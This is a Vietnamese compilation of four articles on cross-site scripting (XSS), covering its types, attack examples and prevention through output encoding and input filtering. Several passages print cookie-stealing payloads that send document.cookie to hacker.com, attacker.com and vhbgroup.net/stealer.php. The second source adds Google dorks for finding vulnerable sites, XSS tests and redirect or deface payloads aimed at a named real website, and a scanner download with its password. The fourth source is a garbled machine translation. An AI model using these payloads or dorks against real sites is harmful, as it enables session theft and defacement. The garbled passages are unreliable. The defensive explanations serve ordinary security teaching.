Cross-Site Scripting (XSS)
Nguồn 1:
Cross-site Scripting (XSS) là lỗ hổng cho phép hacker có thể chèn những đoạn mã client-script (thường là Javascript hoặc HTML) vào trang web, khi người dùng vào những trên web này, mã độc sẽ được thực thi trên máy của người dùng.
Khác với SQL Injection tấn công vào CSDL của website, XSS tấn công trực tiếp vào người dùng. Lợi dụng lỗi XSS, hacker có thể lừa đảo quản trị của website, ăn cắp cookie, chiếm sesion… từ đó có thể đăng nhập chiếm quyền điều khiển website.

PHÂN LOẠI LỖI XSS

• STORED-XSS
Là lỗi XSS mà đoạn mã chèn thêm vào được lưu trữ trên server, như trong CSDL dưới dạng các comment trong blog, message trong forum hoặc các visitor log. Ví dụ dưới đây minh họa cho Stored-XSS. Ta có một trang web mà người dùng có thể để lại những lời nhắn như sau:

Thay vì nhập vào lời nhắn bình thường, ta nhập vào đoạn mã sau:
Xin <script>alert(“XSS”)</script>chào!
Kết quả:

Ở đây, đoạn mã <script>alert(“XSS”)</script> được chèn vào trong lời nhắn, và ngay lập tức nó được thực thi như hình trên. Vì các lời nhắn được lưu trữ trong database nên bất cứ người dùng nào khi truy cập vào trang web này sẽ thực thi đoạn mã trên. Thay vì một đoạn mã vô hại như trên, hacker có thể thay bằng các đoạn mã nguy hiểm khác nhằm gây hại đến người dùng.

• REFLECTED-XSS:
Khác với Stored-XSS, Reflected-XSS đoạn mã khai thác sẽ không được lưu trữ trên server. Một ví dụ điển hình của Reflected-XSS là kết quả trả về của module search:

Ta thấy từ khóa tìm kiếm mà ta nhập vào ô textbox được hiển thị lại trên trình duyệt. Lợi dụng việc không kiểm soát giá trị này, ta có thể chèn thêm đoạn mã gây hại vào. Đường link sẽ có dạng:
http://tek.eten.vn/xss/reflected/index.php?q=<script>alert(“XSS”)</script>
Tuy nhiên đoạn mã độc hại không được lưu lại trên server nên chỉ khi chạy đường link trên, người dùng mới bị tấn công.

Kịch bản điển hình nhất khi khai thác XSS là hacker chèn đoạn javascript như sau vào website:
<script type="text/javascript">
document.write("<iframe width=0 height=0
src=http://hacker.com/getcookie.php?cookie=",
document.cookie,">");
</script>
Một iframe với kích thước 0×0 được chèn vào trang web và sẽ tự động load trang lấy cookie của hacker tại địa chỉ http://hacker.com/getcookie.php. Khi có được cookie, hacker có thể dễ dàng đăng nhập mà không cần biết mật khẩu của người dùng.

PHÒNG CHỐNG
Người ta không lường hết được mức độ nguy hiểm của XSS nhưng cũng không quá khó khăn để ngăn ngừa XSS. Giống như SQL Injection, bản chất của lỗi XSS là không kiểm soát kỹ dữ liệu nhập đầu vào, vì thế biện pháp hiệu quả nhất là kiểm tra kỹ dữ liệu nhập vào từ người dùng, chặn các từ khóa nguy hiểm, chỉ chấp nhận những dữ liệu hợp lệ.
Một trong những cách khác hay sử dụng mà không cần kiểm soát đầu vào từ người dùng là mã hoá các kí tự đặc biệt trước khi in ra website, nhất là những gì có thể gây nguy hiểm cho người sử dụng. Ví dụ thẻ <script> sẽ được đổi thành &lt;script&gt;, như vậy nó sẽ vẫn được in ra màn hình đúng định dạng mà không hề gây nguy hiểm cho người sử dụng.
include("../../connect.php");
$query = "select * from message order by time desc";
$result = mysql_query($query);
$numRow = mysql_num_rows($result);
if ($numRow != 0){
while($row = mysql_fetch_array($result))
echo $row["content"];
}
Ta thấy ở đoạn code trên biến $row["content"] được in trực tiếp ra mà không qua xử lý. Trường content được nhập vào từ người dùng nên đoạn code này chắc chắn có lỗi XSS. Để khắc phục ta sẽ mã hóa các ký tự đặc biệt của HTML với hàm htmlentities(). Mã nguồn được chỉnh sửa lại như sau:
echo htmlentities($row["content"]);
Phương pháp này cũng có thể áp dụng với các ngôn ngữ Web khác như ASP, JSP,…
__________________________________________________________________________________________Nguồn 2:
1- XSS là gì ?
XSS( Cross-Site Scripting ) là một trong những kỹ thuật hack website phổ biến nhất hiện nay bằng cách chèn vào url, chèn qua các thanh tìm kiếm hoặc chèn ở bất cứ 1 textbox nào những thẻ HTML hoặc những đoạn mã script nguy hiểm, từ đó chiếm quyền điều khiển của victim hoặc thực hiện những mệnh lệnh mà hacker đưa ra.
​
​
2- Nguyên lý hoạt động XSS
Khi website đã bị chèn các thẻ html hay những đoạn mã script nghĩa là đã gửi các request từ máy client đến server nhằm chèn vào đó các thông tin vượt quá tầm kiểm soát của server. Khi người sử dụng click vào những link đó thì toàn bộ cookies, mật khẩu lưu trên trình duyệt được gửi về cho hacker qua email hoặc 1 file nào đó trên host đã được thiết lập từ trước hoặc bị dẫn tới 1 trang fishing mà hacker đã thiết lập từ trước hay bị cài đặt các chương trình virus, Trojan, backdoor trên máy victim tùy vào mệnh lệnh của hacker
3- Phân loại XSS
XSS Có 2 dạng, đó là:
+ Persistent
+ Non-Persistent type
4- Mức độ nguy hiểm XSS
+ Ăn cắp cookies, mật khẩu, cướp session làm việc
+ Cài các loại virus, trojan, backdoor trên máy tính victim
+ Deface website. Tuy nhiên nó chỉ chạy trên trình duyệt phía client và chỉ tấn công vào bề mặt website, không làm thay đổi cấu trúc mã nguồn, cơ sở dữ liệu của website trên server.
5- Phương pháp check site dính lỗ hổng XSS
Bước 1: Sử dụng các dork sau để tìm kiếm trên google
inurl:search.php?
inurl:find.php?
inurl:search.html
inurl:find.html
inurl:search.aspx
inurl:find.aspx
inurl:?keyword=
inurl:?search=​
Bước 2: Check lỗi XSS
- Để check 1 site dính lỗi xss, thông thường ta thêm đoạn script sau <script>alert(“XSS”)</script> . Nếu thấy nó xuất hiện 1 khung thông báo thì site đó đã dính lỗi XSS và attacker có thể sử dụng XSS để chiếm quyền điều khiển hay thực thi những mục đích khác.
http://www.liveattheblueolive.com/calendar.php?month=January&year=2010<script>alert("Check By Soleil VHB_Group")</script>
​
- Tuy nhiên đối với 1 số site cần phải bypass bộ lọc khi thực hiện tấn công bằng XSS. Phần này Soleil sẽ đề cập trong bài sau.
- Ngoài các đoạn mã script attacker cũng có thể chèn vào các thẻ html như sau:
"><body bgcolor="FF0000"></body>
"><iframe src="www.vhbgroup.net" height=800 width=800 frameborder=1 align=center></iframe>
- Tool scanner XSS
http://www.mediafire.com/?crdx77ueotbh8u1
Pass download: vhb
​
6- 1 số thao tác khi tấn công bằng XSS
- Trỏ về 1 trang fishing hoặc 1 hình ảnh deface
http://www.liveattheblueolive.com/calendar.php?month=January&year=2010<script>location="http://www.ndjsw.gov.cn/soleil.html";</script>
http://www.liveattheblueolive.com/calendar.php?month=January&year=2010<script>window.location="http://np9.upanh.com/b3.s30.d2/75b5d01fec6c8b0e20416cfb65901add_48010539.vhbgroup.png";</script>
- Chèn ảnh vào nội dung website.
<img src=" http://np9.upanh.com/b3.s30.d2/75b5d01fec6c8b0e20416cfb65901add_48010539.vhbgroup.png">​
​
- Chèn 1 video vào nội dung site
<EMBED SRC="http://root.vn/soleil.swf"​
- Đánh cắp thông tin
<script>alert(document.cookie);</script> ​
- Đánh cắp cookie:
<script>alert(www.vhbgroup.net/stealer.php)</script>
<script>document.location='www.vhbgroup.net/stealer.php?cookie='+escape(document.cookie)</script> ​

Nguồn 3:

XSS là gì?
Cross-Site Scripting hay còn được gọi tắt là XSS (thay vì gọi tắt là CSS để tránh nhầm lẫn với CSS-Cascading Style Sheet của HTML) là một kĩ thuật tấn công bằng cách chèn vào các website động (ASP, PHP, CGI, JSP ...) những thẻ HTML hay những đoạn mã script nguy hiểm có thể gây nguy hại cho những người sử dụng khác. Trong đó, những đoạn mã nguy hiểm đựơc chèn vào hầu hết được viết bằng các Client-Site Script như JavaScript, JScript, DHTML và cũng có thể là cả các thẻ HTML.
Kĩ thuật tấn công XSS đã nhanh chóng trở thành một trong những lỗi phổ biến nhất của Web Applications và mối đe doạ của chúng đối với người sử dụng ngày càng lớn. Người chiến thắng trong cuộc thi eWeek OpenHack 2002 là người đã tìm ra 2 XSS mới. Phải chăng mối nguy hiểm từ XSS đã ngày càng được mọi người chú ý hơn.

XSS hoạt động như thế nào?
Về cơ bản XSS cũng như SQL Injection hay Source Injection, nó cũng là các yêu cầu (request) được gửi từ các máy client tới server nhằm chèn vào đó các thông tin vượt quá tầm kiểm soát của server. Nó có thể là một request được gửi từ các form dữ liệu hoặc cũng có thể đó chỉ là các URL như là

http://www.example.com/search.cgi?query=<script>alert('XSS was found !');</script>
Và rất có thể trình duyệt của bạn sẽ hiện lên một thông báo "XSS was found !".
Các đoạn mã trong thẻ script không hề bị giới hạn bởi chúng hoàn toàn có thể thay thế bằng một file nguồn trên một server khác thông qua thuộc tính src của thẻ script. Cũng chính vì lẽ đó mà chúng ta chưa thể lường hết được độ nguy hiểm của các lỗi XSS.
Nhưng nếu như các kĩ thuật tấn công khác có thể làm thay đổi được dữ liệu nguồn của web server (mã nguồn, cấu trúc, cơ sở dữ liệu) thì XSS chỉ gây tổn hại đối với website ở phía client mà nạn nhân trực tiếp là những người khách duyệt site đó. Tất nhiên đôi khi các hacker cũng sử dụng kĩ thuật này đề deface các website nhưng đó vẫn chỉ tấn công vào bề mặt của website. Thật vậy, XSS là những Client-Side Script, những đoạn mã này sẽ chỉ chạy bởi trình duyệt phía client do đó XSS không làm ảnh hưởng đến hệ thống website nằm trên server.
Mục tiêu tấn công của XSS không ai khác chính là những người sử dụng khác của website, khi họ vô tình vào các trang có chứa các đoạn mã nguy hiểm do các hacker để lại họ có thể bị chuyển tới các website khác, đặt lại homepage, hay nặng hơn là mất mật khẩu, mất cookie thậm chí máy tính bạn có thể sẽ bị cài các loại virus, backdoor, worm ..

Cảnh giác với XSS
Có lẽ không cần liệt kê những nguy hiểm của XSS, nhưng trên thực tế nếu bạn có một chút hiểu biết về XSS bạn sẽ không còn phải sợ chúng nữa. Thật vậy bạn hoàn toàn có thể tránh khỏi việc bị tấn công bởi những lỗi XSS nếu hiểu kĩ về nó.
Các thẻ HTML đều có thể là công cụ cho các cuộc tấn công bởi kĩ thuật XSS, trong đó 2 thẻ IMG và IFRAME có thể cho phép trình duyệt của bạn load thêm các website khác khi các lệnh HTML được hiển thị. Ví dụ như BadTrans Worm một loại worm sử dụng thẻ IFRAME để lây lan trong các hệ thống có sử dụng Outlook hay Outlook Express:

--====_ABC1234567890DEF_====
Content-Type: multipart/alternative;
boundary="====_ABC0987654321DEF_===="

--====_ABC0987654321DEF_====
Content-Type: text/html;
charset="iso-8859-1"
Content-Transfer-Encoding: quoted-printable

<HTML><HEAD></HEAD><BODY bgColor=3D#ffffff>
<iframe src=3Dcid:EA4DMGBP9p height=3D0 width=3D0>
</iframe></BODY></HTML>
--====_ABC0987654321DEF_====--

--====_ABC1234567890DEF_====
Content-Type: audio/x-wav;
name="filename.ext.ext"
Content-Transfer-Encoding: base64
Content-ID: <EA4DMGBP9p>

Đôi khi đang đọc thư bạn bị chuyển sang một website khác, bạn có nghĩ rằng bạn có thể mất mật khẩu. Trước đây, hàng loạt các hộp thư của Yahoo bị mất mật khẩu hay bị đọc trộm thư mà không rõ nguyên nhân. Có lẽ khi đó các bạn mở các bức thư mà không hề cảnh giác với XSS, đâu phải chỉ các file đính kèm mới có thể gây nguy hiểm cho bạn. Chỉ cần với một đoạn mã HTML gửi trong thư bạn đã hoàn toàn bị mất cookie của mình:

<form action="http://attacker.com/save.asp" method="post" name="XSS">
<input type="hidden" name="cookie">
</form>
<img border="0" onmouseover="window.document.XSS.cookie.value = document.cookie; window.document.XSS.submit();" src="none.jpg">
Vậy là khi bạn nhận thư, và nếu bạn vô tình đưa con chuột qua bức ảnh gửi kèm thì cũng có nghĩa là bạn đã bị lấy mất cookie. Và với cookie lấy được, các hacker có thể dễ dàng login hòm thư của bạn mà không cần biết mật khẩu của bạn. Thực sự tôi cũng rất bất ngờ khi tìm thấy rằng Yahoo khi đó đã ngăn được hầu hết các mối đe doạ từ các thẻ HTML lại bỏ qua thẻ IMG. Tuy nhiên cho tới ngày 12/7/2003 Yahoo đã kịp thời vá lỗ hồng nghiêm trọng này, nhưng không phải vì vậy mà bạn mất cảnh giác với những "lỗi" của website. Nếu như bạn gặp một liên kết có dạng:

http://example.com/search.cgi?query=<script>alert(document.cookie)</script>
chắc chắn bạn sẽ phải xem xét kĩ trước khi click vào. Có thể là sẽ tắt JavaScript cho trình duyệt của bạn trước khi click vào hay ít nhất cũng có một chút cảnh giác. Nhưng nếu bạn gặp một liên kết như thế này thì sao :
http://example.com/search.cgi?%71%75%65%61%72%79%3D%3C%73%63%72%69%70%74
Đó thực chất chính là liên kết ban đầu nhưng chỉ khác nó đã được mã hoá. Một phần kí tự của liên kết đã được thay thế bởi mã HEX của nó, tất nhiên trình duyệt của bạn vẫn hiểu địa chỉ đó thực sự là gì. Bởi vậy bạn có thể sẽ gặp phải các đoạn mã nguy hiểm nếu như bạn mất cảnh giác với XSS.
Tât nhiên còn rất nhiều những kiểu tấn công khác, trong đó có những kiểu đã được tìm ra có những kiều chưa lường hết được, những trong khuôn khổ bài viết này tôi hi vọng với một vài ví dụ vừa rồi, các bạn cũng đã hiểu phần nào về XSS.

Phát hiện XSS bằng cách nào?
Nếu như các bạn sử dụng các mã nguồn của các chương trình có sẵn bạn có thể tham khảo danh sách các lỗ hổng của chương trình bạn trên các trang web chứa các thông tin về bảo mật như securityfocus.com, securiteam.com,... Tuy nhiên nếu các website được tự viết mã nguồn thì bạn không thể áp dụng phương pháp trên. Trong trường hợp này bạn cần đến các chương trình scanner tự động. Nếu như bạn sử dụng trong môi trường Windows bạn có thể dùng N-Stealth hay AppScan, đó là những chương trình scan khá tuyệt, bạn không chỉ kiểm tra được các lỗi XSS mà nó còn cho phép bạn kiểm tra các lỗi khác trong Website đó, Server đó.
Tất nhiên đâu phải lúc nào bạn cũng cần kiểm tra tất cả, nếu như bạn chỉ muốn kiểm tra các lỗi XSS có trong website, bạn chỉ cần sử dụng screamingCSS. Đó là một Perl Script sẽ mở các kết nối tới website (sử dụng Perl's socket) để kiểm tra các lỗi XSS của bạn. Hơn nữa bạn có thể sử dụng nó trong cả môi trường Unix lẫn Windows.

Ngăn ngừa XSS như thế nào?
Người ta không lường hết được mức độ nguy hiểm của XSS nhưng cũng không quá khó khăn để ngăn ngừa XSS. Có rất nhiều cách để có thể giải quyết vấn đề này. OWASP (The Open Web Application Standard Project) nói rằng để có thể xây dựng các website bảo mật cao, đối với các dữ liệu của người sử dụng bạn nên
- Chỉ chấp nhận những dữ liệu hợp lệ.
- Từ chối nhận các dữ liệu hỏng.
- Liên tục kiểm tra và thanh lọc dữ liệu.
Tuy nhiên trên thực tế, một số trường hợp bạn phải chấp nhận mọi loại dữ liệu hay không có một bộ lọc phù hợp. Chính vì vậy bạn phải có những cách riêng để giải quyết.
Một trong những cách hay sử dụng là bạn mã hoá các kí tự đặc biệt trước khi in ra website, nhất là những gì có thể gây nguy hiểm cho người sử dụng. Trong trường hợp này thẻ script sẽ được đổi thành script. Như vậy nó sẽ vẫn được in ra màn hình mà không hề gây nguy hiểm cho người sử dụng.
Tôi lấy ví dụ với script search.cgi với mã nguồn là:

#!/usr/bin/perl
use CGI;

my $cgi = CGI->new();
my $query = $cgi->param('query');

print $cgi->header();
print "You entered $query";
Đây hoàn toàn là một script có lỗi bởi vì nó in ra trực tiếp dữ liệu được nhập vào. Dĩ nhiên là khi in ra, nó sẽ in ra dưới dạng đoạn mã HTML, như thế nó không chỉ không in ra chính xác những dữ liệu vào một cách trực quan mà còn có tiềm ẩn lỗi XSS.
Như đã nói ở trên, để có thể giải quyết vấn đề này, chúng ta có thể mã hoá các kí tự đặc biệt của HTML với hàm HTML::Entities::encode(). Như vậy ta có thể có một mã nguồn hoàn hảo hơn như sau:

#!/usr/bin/perl
use CGI;
use HTML::Entities;

my $cgi = CGI->new();
my $text = $cgi->param('text');

print $cgi->header();
print "You entered ", HTML::Entities::encode($text);
Tất nhiên với phương pháp này bạn cũng có thể áp dụng đối với các ngôn ngữ Web Application khác (ASP, PHP...). Để kiểm tra việc lọc và mã hoá dữ liệu trước khi in ra, các bạn có thể dùng một chương trình được viết bằng ngôn nhữ PHP, đặc biệt nó được thiết kế để phòng chống các lỗi XSS. Bạn có thể lấy mã nguồn chương trình từ http://www.mricon.com/html/phpfilter.html Lọc và mã hoá các dữ liệu cho vấn là cách tốt nhất để chống XSS nhưng nếu bạn đang sử dụng mod_perl trên Apache Server thì bạn có thể dùng ngay module Apache::TaintRequest. Khi đó mã nguồn chương trình sẽ có dạng :

use Apache::TaintRequest;

my $apr = Apache::TaintRequest->new(Apache->request);
my $text = $apr->param('text');

$r->content_type("text/html");
$r->send_http_header;

$text =~ s/[^A-Za-z0-9 ]//;
$r->print("You entered ", $text);
Kĩ thuật XSS được mô tả lần đầu tiên cách đây 2 năm và hầu hết các khả năng tiềm ẩn của kĩ thuật này đã được biết đến. Tuy nhiên chúng ta mới chỉ khắc phục được một phần của nó. Không phải vô tình mà Yahoo Mail lại để sót một lỗi XSS trong bộ lọc của mình. Một phương pháp tối ưu vẫn còn đang ở phía trước.

Nguồn 4
Cross Site Scripting (còn gọi là XSS hoặc CSS) thường được cho là một trong những lớp ứng dụng phổ biến nhất các kỹ thuật hacking.
Nói chung, cross-site scripting dùng để chỉ rằng kỹ thuật hacking đó thúc đẩy các lỗ hổng trong mã của một ứng dụng web để cho phép một kẻ tấn công để gửi nội dung độc hại từ một người dùng cuối và thu thập một số loại dữ liệu từ các nạn nhân.
Hôm nay, các trang web dựa nhiều vào các ứng dụng web phức tạp để cung cấp sản lượng khác nhau hoặc nội dung cho nhiều người dùng theo sở thích và nhu cầu thiết lập cụ thể. Huy tổ chức này với khả năng cung cấp giá trị tốt hơn cho khách hàng và triển vọng của họ. Tuy nhiên, các trang web động bị lỗ hổng nghiêm trọng vẽ tổ chức không nơi nương tựa và dễ bị tấn công cross site scripting trên dữ liệu của họ.
"Một trang web có chứa cả hai văn bản và đánh dấu HTML được tạo ra bởi máy chủ và giải thích trong trình duyệt các trang web khách hàng. Mà chỉ tạo ra các trang tĩnh có thể có quyền kiểm soát hoàn toàn cách thức trình duyệt diễn dịch các trang này trang web. Rằng tạo ra các trang động không có hoàn toàn kiểm soát đầu ra của họ như thế nào được hiểu bởi máy khách. Trung tâm của vấn đề là nếu nội dung mistrusted có thể được đưa vào một trang năng động, không trang web khách hàng cũng không có đủ thông tin để nhận ra rằng việc này đã xảy ra và có những hành động bảo vệ. " (Trung tâm Điều phối CERT).
Cross Site Scripting cho phép một kẻ tấn công nhúng mã độc JavaScript, VBScript, ActiveX, HTML, hoặc Flash vào một trang năng động, dễ bị đánh lừa người sử dụng, thực hiện kịch bản trên máy tính của mình để thu thập dữ liệu. Việc sử dụng có thể thỏa hiệp XSS thông tin cá nhân, thao tác hoặc ăn cắp cookies, tạo ra các yêu cầu mà có thể bị nhầm lẫn với những người của một người dùng hợp lệ, hoặc thực thi mã độc trên hệ thống của người dùng cuối. dữ liệu thường được định dạng như một siêu liên kết có chứa nội dung độc hại và đó được phân phối trên bất kỳ phương tiện có thể có trên internet.
Như một công cụ hacking, các kẻ tấn công có thể xây dựng và phân phối một tuỳ chỉnh-crafted CSS chỉ URL bằng cách sử dụng một trình duyệt để kiểm tra phản ứng trang web động. kẻ tấn công cũng cần biết một số HTML, JavaScript và ngôn ngữ năng động, để sản xuất một URL mà không phải là quá đáng ngờ, tìm kiếm, để tấn công XSS một trang web dễ bị tổn thương.
Bất kỳ trang web mà qua tham số cho cơ sở dữ liệu có thể được kỹ thuật này dễ bị hack. Thông thường đây là những hiện diện trong các hình thức đăng nhập, Quên mật khẩu hình thức, vv ...
N.B. Thông thường mọi người tham khảo Cross Site Scripting như CSS hay XSS, là có thể bị nhầm lẫn với Cascading Style Sheets (CSS).
Là trang web của bạn dễ bị tổn thương Cross Site Scripting
kinh nghiệm của chúng tôi dẫn chúng ta đến kết luận rằng các lỗ hổng cross-site scripting là một trong những lỗ hổng cao nhất phổ biến rộng rãi trên Internet và sẽ xảy ra bất cứ nơi nào một ứng dụng web sử dụng đầu vào từ một người sử dụng trong sản lượng nó tạo ra mà không có xác nhận nó. nghiên cứu riêng của chúng tôi cho thấy rằng hơn một phần ba của các tổ chức áp dụng cho dịch vụ kiểm toán miễn phí của chúng tôi là dễ bị tổn thương Cross Site Scripting. Và xu hướng là lên trên.
Ví dụ về một cuộc tấn công Cross Site Scripting
Như là một ví dụ đơn giản, hãy tưởng tượng một trang web công cụ tìm kiếm mà là mở cửa cho một cuộc tấn công XSS. Các màn hình truy vấn của các công cụ tìm kiếm là một lĩnh vực duy nhất hình thức đơn giản với một nút gửi. Trong khi các trang kết quả, hiển thị cả các lần xuất hiện kết quả và các văn bản mà bạn đang tìm kiếm.
Ví dụ:
Kết quả tìm kiếm cho XSS ""
Để có thể đánh dấu các trang web, công cụ tìm kiếm thường để lại các biến được nhập vào địa chỉ URL. Trong trường hợp này, URL sẽ như:
CODE
http://test.searchengine.com/search.php?q=XSS 20%
Sau chúng tôi sẽ gửi các truy vấn sau đây để các công cụ tìm kiếm:
CODE
<script type="text/javascript"> alert ('Đây là một <) XSS Vulnerability' / script>
Bằng việc gửi các truy vấn để search.php, nó được mã hoá và các dẫn URL sẽ là một cái gì đó như:
CODE
http://test.searchengine.com/search.php?q =% 3Cscript% 3
Ealert% 28% 91This% 20is% 20an% 20XSS% 20Vulnerability% 92% 2
9% 3C% 2Fscript% 3E
Sau khi tải các trang kết quả, các công cụ tìm kiếm thử nghiệm có lẽ sẽ hiển thị không có kết quả cho tìm kiếm, nhưng nó sẽ hiển thị một cảnh báo JavaScript được tiêm vào các trang web bằng cách sử dụng các lỗ hổng XSS.
Làm thế nào để kiểm tra lỗ hổng kịch bản chéo trang web
Để kiểm tra các lỗ hổng kịch bản chéo trang web, sử dụng một Web Vulnerability Scanner. A Web Vulnerability Scanner thu thập toàn bộ trang web của bạn và tự động kiểm tra lỗ hổng Cross Site Scripting. Nó sẽ chỉ ra các URL / script là dễ bị tổn thương đến các cuộc tấn công để bạn có thể sửa chữa lỗ hổng dễ dàng. Ngoài ra các lỗ hổng kịch bản chéo trang web của một máy quét ứng dụng web cũng sẽ kiểm tra lỗ hổng SQL injection & web khác.
Acunetix Web Vulnerability Scanner quét cho SQL injection, Cross site scripting, hacking các lỗ hổng của Google và nhiều hơn nữa.
Ngăn chặn các cuộc tấn công Cross Site Scripting
Để ngăn chặn các cuộc tấn công, nhân vật nguy hiểm phải được lọc ra từ các đầu vào ứng dụng web. Những nên được lọc ra cả trong ASCII của họ và các giá trị hex.

